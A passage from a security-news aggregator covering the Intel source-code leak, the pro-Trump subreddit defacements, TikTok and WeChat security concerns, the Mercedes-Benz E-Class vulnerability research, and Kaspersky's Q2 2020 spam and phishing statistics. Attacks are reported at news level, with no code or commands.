Maze operators were very active during the past months, they have also stolen data from US military contractor Westech and the ST Engineering group, and they have released credit card data stolen from the Bank of Costa Rica (BCR) threatening to leak other lots every week.
Previous victims of the ransomware gang include IT services firms Cognizant and Conduent.
Intel investigates security breach after the leak of 20GB of internal documents
8.8.20 Incindent Securityaffairs
Intel is investigating reports of an alleged hack that resulted in the theft and leak of 20GB of data coming from the chip giant.
Intel is investigating reports that an alleged hacker has leaked 20GB of exfiltrated from its systems. The stolen data includes source code and developer documents and tools, some documents are labeled as “confidential” or “restricted secret.”
The hackers shared the documents on the file-sharing site MEGA.
The leak was first published by Till Kottmann, a Swiss software engineer, who manage a very popular Telegram channel on data leak. In the past, he shared data on several leaks from major companies including Microsoft, Adobe, GE, Disney, AMD, Lenovo, Motorola, Qualcomm, Mediatek, and Nintendo.
The engineering received the files from an anonymous hacker who claimed to have hacked the company earlier this year, the experts believe that this leak is just a first lot on a larger collection.
Several media outlets independently analyzed the data leak and verified the authenticity of the data.
“Per our analysis, the leaked files contained Intel intellectual property respective to the internal design of various chipsets. The files contained technical specs, product guides, and manuals for CPUs dating back to 2016.” reported ZDNet.
A company spokesperson told SecurityWeek that the data appears to come from the Intel Resource and Design Center. The Center manages information for use by our customers, partners and other external parties.
Below a list of the content included in the leak:
Intel ME Bringup guides + (flash) tooling + samples for various platforms
Kabylake (Purley Platform) BIOS Reference Code and Sample Code + Initialization code (some of it as exported git repos with full history)
Intel CEFDK (Consumer Electronics Firmware Development Kit (Bootloader stuff)) SOURCES
Silicon / FSP source code packages for various platforms
Various Development and Debugging Tools
Simics Simulation for Rocket Lake S and potentially other platforms
Various roadmaps and other documents
Binaries for Camera drivers Intel made for SpaceX
Schematics, Docs, Tools + Firmware for the unreleased Tiger Lake platform
Kabylake FDK training videos
Intel Trace Hub + decoder files for various Intel ME versions
Elkhart Lake Silicon Reference and Platform Sample Code
Debug BIOS/TXE builds for various Platforms
Bootguard SDK (encrypted zip)
Intel Snowridge / Snowfish Process Simulator ADK
Various schematics
Intel Marketing Material Templates (InDesign)
The good news is that the leaked files doesn’t contain sensitive data about customers or employees of the chip maker.
Reddit massive hack: hackers defaced channels with pro-Trump messages
8.8.20 Hacking Securityaffairs
Reddit suffered a massive hack, threat actors compromised tens of Reddit channels and defaced them showing messages in support of Donald Trump’s campaign.
Reddit suffered a massive hack, threat actors defaced tens of channel to display messages in support of Donald Trump’s reelection campaign.
At the time of writing, the massive hack is still ongoing and Reddit’s security team is working to restore the operations.
Below a list containing some of the impacted subreddits, some of them having tens of millions of members:
r/NFL
r/CFB (Canadian Football League)
r/TPB (The Pirate Bay’s Reddit channel)
r/BlackMirror (TV show)
/r/Buffy (TV show)
r/Avengers (Movie franchise)
r/Vancouver (city)
r/Dallas (city)
r/Plano (city)
r/Japan
r/Gorillaz (music band)
r/Podcasts
/r/Disneyland
r/49ers (NFL team)
/r/BostonCeltics (NBA team)
r/Leafs (Toronto Mapple Leafs)
/r/EDM (electronic dance music channel)
/r/Food
r/Beer
r/Renting
r/Lockpicking
r/Subaru (car maker)
r/freefolk (Game of Thrones fan channel)
r/Space
r/ISS
r/DestinyTheGame (video game)
r/LawSchool
r/StartledCats
r/TheDailyZeitgeist
r/Supernatural
/r/Naruto
/r/RupaulsDragRace
r/GRE
r/GMAT
r/greatbritishbakeoff
r/11foot8
r/truecrimepodcasts
r/comedyheaven
r/weddingplanning
r/Chadsriseup
r/BertStrips
r/KingkillerChronicle (book series)
r/PoliticalDiscussion
r/MadLads
r/DNDMemes
r/woodpaneled
r/telescopes
r/WeAreTheMusicMakers
r/DeTrashed
r/Samurai8
r/3amjokes
r/ANGEL
r/PhotoshopBattles
r/Animemes
r/comedyheaven/
r/awwducational
r/gamemusic
r/hentaimemes
r/ShitAmericansSay
r/ShitPostCrusaders
r/SweatyPalms
r/Locklot
r/BadHistory
r/CrewsCrew/
r/ListenToThis
r/PokemonGOBattleLeague
r/FacingTheirParenting
r/TwoSentenceHorror
r/BookSuggestions
r/FreezingFuckingCold/
r/woof_irl
r/BurningAsFuck
r/ImagineThisView
r/AnotherClosetAtheist
r/CasualTodayILearned
r/ShowerBeer
r/TookTooMuch
r/DallasProtests/
r/BannedFromClubPenguin
r/creepyPMs
r/RedditDayOf
r/AquaticAsFuck
r/HeavyFuckingWind/
r/BlackPeopleTwitter
r/HuskersRisk
r/Fireteams/
r/LuxuryLifeHabits
r/IRLEasterEggs
r/nononono
r/nonononoyes
r/ThatsInsane
According to Reddit, the hacker compromised several subreddit moderator accounts.
Owners of the channel that are facing security issues could report problems in this Reddit ModSupport thread, meantime they are recommended to enable two-factor authentication (2FA) on their accounts and to change their passwords.
Indicators of compromise for the Reddit moderator accounts are:
• moderator received email notification that the password and/or email address on your account changed but you didn’t request changes
• moderator notice authorized apps on your profile that you don’t recognize
• moderator notice unusual IP history on your account activity page
• moderator see votes, posts, comments, or moderation actions that you don’t remember making, or private messages that you don’t remember sending
One of the moderators who had their account compromised published the details of the actions performed by attackers on his behalf.
“Help! I’ve been hacked by some bizarre pro-trump bot! It wrecked my subreddit’s style sheet, deleted all mods below me, updated the wiki… I’m in way over my head. What can I do? PSA: Change your passwords and enable 2-factor authentication!” reads the title of the discussion.
Once the attacker has taken the control of the mod’s account, he changed his subrreddit’s CSS stylesheet, deleted all mods with fewer permissions than him, and changed the community’s wiki.
Finally, the hacker published the message: “We Stand With Donal Trump #MIGA2020.”
The Twitter account https://twitter.com/advanceHCAjobs claimed responsibility for the massive Reddit hack, but currently, the account was suspended. While the hackers were targeting subreddits, they asking Twitter users to vote on them.
In June, Reddit has banned a channel of President Trump supporters, r/The_Donald, after he received reports of harassment, bullying, and threats of violence.
TikTok and WeChat: Chinese Apps Dogged by Security Fears
8.8.20 BigBrothers Securityweek
The United States has fired a new salvo in its rivalry with China, ordering sweeping restrictions against Chinese-owned social media stars TikTok and WeChat.
Here are some key facts about the platforms:
- What is WeChat? -
WeChat, known as "weixin" or micro-message in Chinese, belongs to tech giant Tencent and has grown to become ubiquitous in daily life across China since its 2011 launch.
It has more than a billion monthly users and is a "super app" used for everything from messaging to ride-hailing and mobile payments, while also serving as a social media platform.
Tencent surpassed Facebook's net worth after it became the first Asian firm to be valued at more than $500 billion in 2017.
The Hong Kong-listed company now has a market capitalisation of HK$5.32 trillion ($686 billion), compared with Facebook's $756 billion.
While WeChat is available in various languages, its main user base is in mainland China, where potential rivals such as Facebook's WhatsApp messaging service are barred from competing.
It is also a widely used among the Chinese diaspora, and foreigners doing business in the country, to keep in touch with people there.
Tencent has shares in many American companies, including electric-car maker Tesla, social media company Snap, and top games developers such as Riot Games, Epic Games and Activision Blizzard.
- Surveillance on WeChat -
WeChat has been dogged by privacy concerns.
The platform censors content for all users registered with Chinese phone numbers, even if they go abroad or switch to an international number, according to a University of Toronto study from 2016.
Another report from the same university in May said accounts not registered in China were also subject to "pervasive content surveillance".
Chinese authorities routinely censor online content and block Western websites such as Facebook, Twitter and the New York Times.
WeChat's privacy policy says the platform only shares user information "where necessary" with governments and law enforcement agencies.
- What is TikTok? -
TikTok features kaleidoscopic feeds of short user-made videos of anything from hair-dye tutorials to choreographed dance routines.
It belongs to Chinese tech firm ByteDance and targets the international market while Douyin, a domestic version of the platform, caters exclusively to Chinese users.
TikTok has been downloaded more than 2 billion times since its 2017 launch, according to data from US-based research agency SensorTower.
The app is most popular among teenagers but has found fresh popularity during coronavirus lockdowns around the world as adults look for new ways to pass the time.
It attracted huge followings in the United States, Indonesia and other countries, but it recently became one of 59 Chinese mobile apps banned by India over national security and privacy concerns.
- Distancing from China -
TikTok has in recent months sought to distance itself from its Chinese owners. It appointed former Disney executive Kevin Mayer, an American, as its new chief executive in May.
It also withdrew from Hong Kong shortly after China imposed a new security law on the city that gave police fresh powers to censor the internet -- a move that analysts said was an effort to avoid the suggestion it was a Chinese-controlled company.
But the app has nonetheless been accused of privacy breaches.
Trump previously set a deadline of mid-September for TikTok to be acquired by a US firm or be banned in the US.
Microsoft has expanded its talks on TikTok to a potential deal that would include buying the global operations of the fast-growing app, the Financial Times reported Thursday.
Chinese Researchers Show How They Remotely Hacked a Mercedes-Benz
8.8.20 Hacking Securityweek
A team of Chinese researchers has described the analysis process that resulted in the discovery of 19 vulnerabilities in a Mercedes-Benz E-Class, including flaws that can be exploited to remotely hack a car.
The research was conducted starting in 2018 by Sky-Go, the vehicle cybersecurity unit of Chinese security solutions provider Qihoo 360. The findings were disclosed to Daimler, which owns the Mercedes-Benz brand, in August last year. The car maker patched the security holes and in December 2019 it announced that it had joined forces with the Sky-Go team in an effort to improve the security of its vehicles.
Representatives of Sky-Go and Daimler disclosed the findings this week at the Black Hat cybersecurity conference and published a research paper detailing the findings. However, some information was not made public to protect Daimler’s intellectual property and to prevent malicious exploitation.
The researchers conducted their analysis on a real Mercedes-Benz E-Class and demonstrated how a hacker could have remotely unlocked the car’s doors and started its engine. The experts estimated that the vulnerabilities could have impacted 2 million vehicles in China.
Sky-Go said it targeted the E-Class, which Mercedes describes as the most intelligent business saloon, for its infotainment system, which has the most connectivity functionalities.
The researchers disassembled the center panel and analyzed the car’s head unit, telematics control unit (TCU), and the backend.
In the file system of the vehicle’s TCU, to which they gained access by obtaining an interactive shell with root privileges, they uncovered passwords and certificates for the backend server.
“The car backend is the core of connected cars,” the researchers explained. “As long as the car backend’s services can be accessed externally, it means that the car backend is at risk of being attacked. The vehicles connecting to this car backend are in danger, too.”
They ultimately gained some access to backend servers after analyzing the vehicle’s embedded SIM (eSIM) card, which is typically used to provide connectivity, identify a car, and encrypt communications.
The problem was that backend servers did not authenticate requests from the “Mercedes me” mobile app, which allows users to remotely manage the vehicle and control various functions. Once they got access to the backend, they could control any car in China, the researchers claimed.
A hacker could have exploited this vulnerability to remotely lock and unlock the doors, open and close the roof, activate the horn and lights, and in some cases even start the engine. The researchers said they did not manage to hack any critical safety functions.
A majority of the 19 vulnerabilities discovered by the Sky-Go team affected the TCU and the backend, with a handful found in the head unit and other components. Some of the TCU flaws have been assigned CVE identifiers.
Spam and phishing in Q2 2020
7.8.2020 Phishing Spam Securelist
Quarterly highlights
Targeted attacks
The second quarter often saw phishers resort to targeted attacks, especially against fairly small companies. To attract attention, scammers imitated email messages and websites of companies whose products or services their potential victims could be using.
The scammers did not try to make any of the website elements appear credible as they created the fake. The login form is the only exception. One of the phishing websites we discovered even used a real captcha on that form.
The main pretext that scammers use to prompt the target to enter their information is offering an online catalog that purportedly only becomes available once the target provides the login and password to their email account.
In one instance, phishers used Microsoft Sway, the service for creating and sharing presentations, to hunt for logins and passwords for corporate accounts. The user was offered to view presentations belonging to another company in the same industry by following a link and entering the login and password for their work email account.
A fake website can be recognized by its design. The workmanship is often rough, and the chunks of information on the various pages are disjointed due to being pulled from diverse sources. Besides, pages like that are created on free hosting websites, as cybercriminals are not prepared to invest too much money in the fakes.
A targeted phishing attack may lead to serious consequences: after gaining access to an employee’s mailbox, cybercriminals can use it for further attacks on the company itself, or its employees or partners.
Waiting for your package: keeping your data secure and your computer, clean
As the pandemic reached its peak, mail service between countries became complicated and delivery times noticeably increased. Organizations responsible for delivery of letters and parcels rushed to notify recipients about all kinds of possible delays and hiccups. This is exactly the type of email messages that scammers started to imitate: the target was offered to open the attachment to find out the address of the warehouse with the package that had failed to reach them.
Another, relatively original, trick employed by cybercriminals was a message containing a miniature image of a postal receipt. The scammers expected the curious recipient to take the attachment, which was an ACE archive despite its name containing “jpg”, for the real thing and open it. The mailshots we detected used this as a method of spreading the Noon spyware. The scam can only be detected if the email client displays the full names of attachments.
In another fraudulent scheme, the target was to told that their order could not be dispatched due to a restriction on mailing of certain types of goods, but the processing of the package would be resumed once the restrictions were lifted. All required documents and a new tracking number could purportedly be found in the attached archive. In reality, the attachment contained a copy of the Androm backdoor, which opened remote access to the victim’s computer.
Scammers posing as courier service employees sent out email warning that packages could not be delivered due to failure to pay for the shipping. The “couriers” accepted codes for prepaid cards issued by Paysafecard as payment. These cards range from €10 to €100 and can be used in stores that accept this payment method. The victim was offered to email a €50 card code – incidentally, an activity that the payment system’s rules explicitly forbid. The cybercriminals chose this payment method for a reason: blocking or revoking a Paysafecard payment is next to impossible.
Banking phishing amid a pandemic
Banking phishing attacks in the second quarter of the year often employed emails that offered borrowers various pandemic-related discounts and bonuses. Accessing the benefits involved downloading a file with a manual or following a link. As a result, the scammers could access the user’s computer, personal data or credentials for various services, depending on the scheme.
The COVID-19 theme was present, too, in the widely known fake bank emails informing customers that their accounts had been blocked, and that they needed to enter their login and password on a special page to get back their access.
The pandemic saw the revival of a more-than-a-decade-old scheme, in which scammers sent victims emails offering to open the attachment to get the details of a low-rate loan. This time, the rate reduction was linked to the pandemic.
Taxes and exemptions
The beginning of the second quarter is the time for submitting tax forms in many countries. This year, tax authorities in some countries reduced the tax burden or exempted citizens from paying taxes. Scammers naturally grabbed the opportunity: mailshots we detected reported that the government had approved a compensation payout, and claiming it involved following a link to the tax agency’s website, which, unsurprisingly, proved to be fake. Some of the email messages were not too well crafted, and looking closely at the From field was all it took to detect a fake.
More ingenious scammers made up a whole legend: in an email presented as being from the IRS (United States Internal Revenue Service), they said there was a $500,000 “pandemic payment”, authorized jointly by the UN and the World Bank, that could be transferred to the recipient if it had not been for a woman named Annie Morton. The lady, the email said, had showed up at an IRS office carrying a warrant for the payment. She purportedly said that the intended recipient had succumbed to COVID-19, and she was the one to receive the $500,000. The message insisted that the victim contact a certain IRS employee – and not any other, so as to avoid a mistake – to prove that they were alive.
Subsequent steps would most likely be identical to the well-known inheritance scam, where the victim would be offered to pay for the services of a lawyer, who would then disappear with the advance money. One might guess that instead of the advance, the scammers would ask for a fee for executing papers that would prove the victim was still alive.
Getting refunded and losing it all
Tax refunds are not the only type of aid that states have been providing to individuals and companies distressed by the pandemic. And not the only type the scammers have been using. Thus, Brazilians were “allowed” not to pay their energy bills, and all they had to do was register on a website by following a link in an “email from the government”. The hyperlink had an appearance designed to trick the user into thinking that they were being redirected to a government portal, whereas in reality, the victim had a trojan installed on their computer, which downloaded and then ran another trojan, Sneaky.
Personal information leak is another hazard faced by those who risk registering for “compensation” on a suspicious website. For example, one mailshot offered individuals aged over seventy to go to a website and fill out a form, which contained fields for the last name, first name, gender, mailing address and SSN (social security number, for US citizens).
Identifying a fake email is easy. One just needs to take a closer look at the From field and the subject, which appears odd for an official email.
Once the target filled out the entire form, they were redirected to the official Web page of the World Health Organization’s COVID-19 Solidarity Response Fund, a real organization, to give a donation. This helped the scammers to create an illusion that the questionnaire was official and to build a vast database containing the details of individuals over seventy years of age.
Fake emails promising government compensations carried one more threat: instead of getting paid, the victim risked losing their own money to the cybercriminals. Thus, a fake email from the International Monetary Fund announced that the recipient and sixty-four other “lucky” individuals had been selected to receive compensations from a five-hundred-million-dollar fund set up by the IMF, China and the European Union for supporting victims of the pandemic. Getting €950,000 was a matter of contacting the IMF office at the address stated in the message. Subsequent events followed the lottery-scam script: getting the money required paying a commission first.
Fake HR: getting dismissed by professional spammers
The pandemic-related economic downturns in several countries caused a surge in unemployment, an opportunity that cybercriminals were quick to take advantage of. One mailshot, sent in the name of the US Department of Labor, offered looking at the latest changes to the parental leave and sick leave laws. The sender said these laws had been amended following the adoption of the coronavirus relief act, and all details on the amendments were available in the attachment. What the attachment really contained was Trojan-Downloader.MSOffice.SLoad.gen, a trojan mostly used for downloading and installing ransomware.
Another way scammers “surprised” potential victims was dismissal notices. The employee was informed that the company had been forced to discharge them due to the pandemic-induced recession. The dismissal “followed the book”, in that the attachment, according to the author of the email, contained a request form for two months’ worth of pay. Needless to say, the victim only found malware attached.
Your data wanted, now
The share of voice phishing in email traffic rose noticeably at the end of Q2 2020. One mailshot warned of a suspicious attempt at logging in to the target’s Microsoft account, originating in another country, and recommended that the target contact support by phone at the supplied number. This spared the scammers the need to create a large number of fake pages, as they tried to get all the information they needed over the phone.
An even less conventional way of obtaining personal data could be found in emails that offered subscription to COVID-19 updates, where the target only needed to verify their email address. Besides personal data theft, forms like this can be used for collecting mailbox usage statistics.
Statistics: spam
Proportion of spam in email traffic
Proportion of spam in global email traffic, Q1 2020 – Q2 2020 (download)
In Q2 2020, the largest share of spam (51.45 percent) was recorded in April. The average percentage of spam in global email traffic was 50,18%, down by 4.43 percentage points from the previous reporting period.
Proportion of spam in Runet email traffic, Q1 2020 – Q2 2020 (download)
The Russian segment of the World Wide Web presents the opposite picture, with the end of the quarter accounting for the larger share of spam: spam peaked in June as it reached 51.23 percent. The quarterly average was 50.35 percent, 1.06 p.p. lower that the first quarter’s average.
Sources of spam by country
Countries where spam originated in Q2 2020 (download)
The composition of the top five Q1 2020 spam leaders remained unchanged in the second quarter. Russia kept the lead with 18.52 percent, followed by Germany with 11.94 percent, which had overtaken the US, now third with 10.65 percent. France (7.06 percent) and China (7.02 percent) remained fourth and fifth, respectively.
Sixth was the Netherlands (4.21 percent), closely followed by Brazil (2.91 percent), Turkey (2.89 percent), Spain (2.83 percent) and lastly, Japan (2.42 percent).
Spam email size
Spam email size, Q1 – Q2 2002 (download)
The share of extra small emails kept going down, dropping by 8.6 p.p. to 51.30 percent in Q2 2020. Emails between 5 KB and 10 KB decreased slightly (by 0.66 p.p.) compared to the previous quarter, to 4.90 percent. Meanwhile, the share of spam messages within the range of 10 KB to 20 KB rose by 4.73 p.p. to 11.09 percent. The share of larger messages between 100 KB and 200 KB in the second quarter fell by 1.99 p.p. to 2.51 percent compared to Q1 2020.
Malicious attachments: malware families
Number of Mail Anti-Virus triggerings, Q1 2020 – Q2 2020 (download)
Our security solutions detected a total of 43,028,445 malicious email attachments in Q2 2020, an increase of six and a half million year-on-year.
TOP 10 malicious attachments in mail traffic, Q2 2020 (download)
Trojan.Win32.Agentb.gen (13.27 percent) was the most widespread malware in email attachments in the second quarter of the year, followed by Trojan-PSW.MSIL.Agensla.gen (7.86 percent) in second place and Exploit.MSOffice.CVE-2017-11882.gen (7.64 percent) in third place.
TOP 10 malware families in mail traffic, Q2 2020 (download)
The most widespread malware family in the second quarter, as in the previous one, was Trojan.Win32.Agentb (13.33 percent), followed by Trojan-PSW.MSIL.Agensla (9.40 percent) and Exploit.MSOffice.CVE-2017-11882 (7.66 percent).
Countries targeted by malicious mailshots
Distribution of Mail Anti-Virus triggerings by country, Q2 2020 (download)
Spain (8.38%) took the lead in Mail Anti-Virus triggerings in Q2 2020, just as in Q1 2020. Second came Russia with 7.37 percent of attacks, and third came Germany with 7.00 percent.
Statistics: phishing
Kaspersky Anti-Phishing helped to prevent 106,337,531 attempts at redirecting users to phishing Web pages in Q2 2020, a figure that is almost thirteen million lower than that for the first quarter. The share of unique attacked users accounted for 8.26 percent of the total Kaspersky users in the world, with 1,694,705 phishing wildcards added to the system database.
Attack geography
Venezuela was traditionally the country with the largest share of users attacked by phishers (17.56 percent).
Geography of phishing attacks, Q2 2020 (download)
Portugal was 4.05 p.p. behind with 13.51 percent, closely followed by Tunisia with 13.12 percent.
Country %*
Venezuela 17.56%
Portugal 13.51%
Tunisia 13.12%
France 13.08%
Brazil 12.91%
Qatar 11.94%
Bahrain 11.88%
Guadeloupe 11.73%
Belgium 11.56%
Martinique 11.34%
*Share of users on whose computers Anti-Phishing was triggered out of all Kaspersky users in the country
Top-level domains
Starting with this quarter, we have decided to maintain statistics on top-level domains used in phishing attacks. Quite predictably, COM led by a huge margin, with 43.56 percent of the total number of top-level domain names employed in attacks. It was followed by NET (3.96 percent) and TOP (3.26 percent). The Russia-specific RU domain took fourth place with 2.91 percent, followed by ORG with 2.55 percent.
Top-level domains most popular with phishers, Q2 2020 (download)
Organizations under attack
The rating of attacks by phishers on different categories of organizations is based on detections by Kaspersky Anti-Phishing component. This component detects pages with phishing content that the user tried to access by following email or Web links, regardless of how the user got to the page: by clicking a link in a phishing email or in a message on a social network, or after being redirected by a malicious program. When the component is triggered, a banner is displayed in the browser warning the user about a potential threat.
As in the first quarter, the Online Stores category accounted for the largest share of phishing attacks, its share increasing by 1.3 p.p. to 19.42 percent. Global Web Portals again received the second-largest share of attacks, virtually unchanged at 16.22 percent. Banks (11.61 percent) returned to third place, pushing Social Networks (10.08 percent) to fourth place.
Distribution of organizations subjected to phishing attacks by category, Q2 2020 (download)
Conclusion
In our summary of the first quarter, we hypothesized that COVID-19 would remain spammers’ and fishers’ key theme in the future. That is exactly what happened: seldom did a mailshot fail to mention the pandemic as phishers added relevance to their tried and tested schemes and came up with brand-new ones.
The average share of spam in global email traffic in Q2 2020 dropped by 4.43 p.p. to 50.18 percent compared to the previous reporting period, and attempts to access phishing pages amounted to 106 million.
First place in the list of spam sources in Q2 went to Russia with a share of 18.52 percent. Our security solutions blocked a total of 43,028,445 malicious email attachments, with the most widespread “email-specific” malware family being Trojan.Win32.Agentb.gen, which infected 13.33 percent of the total email traffic.
Intel investigates security breach after the leak of 20GB of internal documents
7.8.2020 Incindent Securityweek
